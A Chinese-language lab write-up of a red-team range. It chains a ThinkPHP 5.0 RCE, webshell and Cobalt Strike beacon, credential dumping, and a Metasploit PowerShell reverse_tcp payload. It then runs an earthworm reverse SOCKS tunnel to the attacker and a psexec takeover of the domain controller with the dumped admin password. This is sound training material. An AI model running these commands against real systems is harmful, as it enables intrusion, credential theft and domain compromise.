文章目录

- 靶场详情

- 外网渗透

- 端口扫描

- 漏洞发现与利用

- 获取shell

- 内网渗透

- 提权

- 内网信息收集

- 横向移动

- 上线msf

- 路由转发与代理通道

- Psexec 攻击

靶场详情



此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集、Web攻防、代码审计、漏洞利用、内网渗透以及域渗透等相关内容学习

Windows 7:

•Web服务器(使用的是PHPStudy,记得自己手动开一下)

•模拟外网IP:192.168.0.100

•内网IP:192.168.138.136

Windows Server 2008:

•域控制器

•内网IP:192.168.138.138

攻击者VPS:

•OS:Kali Linux

•IP:192.168.0.101

外网渗透



端口扫描

发现Web服务和Mysql:

nmap -sS -P0 -sV -O 192.168.0.100



访问80端口发现是个thinkphp5.0:



随意输入一个不存在的页面,爆出具体版本

漏洞发现与利用



既然是V5.0,那么我们就可以尝试一下Thinkphp远程命令执行漏洞

-



使用工具,发现目标存在多个漏洞

随意利用一个

-



使用kali的searchsploit查找一下漏洞利用POC:

searchsploit thinkphp





复制到桌面,查看一下poc

获取shell

这里我直接用的工具上传的shell,也可以根据上面kali中poc的提示写进去



使用冰蝎连接,外网渗透结束

内网渗透

提权





打开神器CS,创建监视器,生成木马

使用冰蝎将刚刚生成的马子上传到服务器并执行



成功上线

使用插件提权,权限变成了system



内网信息收集

接下来要做的就是信息收集了,常见姿势了解一下

ipconfig /all # 查看本机ip,所在域

route print # 打印路由信息

net view # 查看局域网内其他主机名

arp -a # 查看arp缓存

whoami # 查看当前用户

net start # 查看开启了哪些服务

net share # 查看开启了哪些共享

net config workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net group "domain admins" /domain # 查看域管理员的名字

net group "domain computers" /domain # 查看域中的其他主机名

net group "domain controllers" /domain # 查看域控制器(可能有多台)



目标主机所在的网络环境还存在一个192.168.138.0的网段,并且存在一个名为“sun”的域环境。

域控制器为DC$,域管理员为Administrator。



对内网来个大保健(详细扫描),发现内网服务器为server2008,192.168.138.138,还存在ms17010



使用插件提权,抓一下明文密码,成功抓取到了域管理员Administrator和域用户leo的密码:

•SUN\Administrator:dc123.com

•SUN\leo:123.com

横向移动

上线msf



这里我们使用metasploit的web_delivery模块:

use exploit/multi/script/web_delivery

set target 2 # 选择使用powershell类型的payload

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.100

exploit





将上面生成的payload在目标主机上执行:



上线成功



getsystem一下

这里也可以执行一下内网信息收集的命令

路由转发与代理通道

通过冰蝎在Windows 7上传earthworm,搭建socks5反向代理服务。

在攻击机kali上执行如下命令:

./ew_for_linux64 -s rcsocks -l 1080 -e 1234



然后配置proxychains,将socks5服务器指向127.0.0.1:1080

vim /etc/proxychains4.conf

在Windows 7上传ew_for_Win.exe并执行如下:

ew_for_Win.exe -s rssocks -d 192.168.0.100 -e 1234

之后便可以使用proxychains将我们的程序代理进内网了。



Psexec 攻击

既然已经获得了域管理员的用户名密码,那么我们直接尝试使用psexec登录域控(Windows 2008):

use exploit/windows/smb/psexec

set rhosts 192.168.138.138

set SMBDomain SUN

set SMBUser administrator

set SMBPass dc123.com

# set SMBPass c8c42d085b5e3da2e9260223765451f1:e8bea972b3549868cecd667a64a6ac46

set payload windows/meterpreter/bind_tcp

set rhost 192.168.138.138

run

成功上线。